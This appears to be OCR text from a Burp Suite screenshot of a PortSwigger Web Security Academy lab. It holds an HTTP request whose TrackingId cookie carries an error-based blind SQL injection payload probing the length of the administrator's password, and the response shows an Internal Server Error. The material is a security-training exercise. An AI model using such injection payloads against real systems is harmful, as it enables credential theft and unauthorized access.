 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acad1f421f426044c0070c8500a100fd.web-security-academy.net
3 Cookie: TrackingId=DzRvmJ772KkaRHNp'||(SELECT CASE WHEN
(LENGTH(password)=20) THEN to_char(1/0) ELSE NULL END FROM users
WHERE username='administrator')||'; session=
CfjnIbGl8rFxeOrzmfWMGEsrlfoRzuf5
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://acad1f421f426044c0070c8500a100fd.web-security-academy.net/fi
lter?category=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <p class=is-warning>
Internal Server Error
</p>
46 </div>
Inspector
Selection 21
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 16
Response Headers 3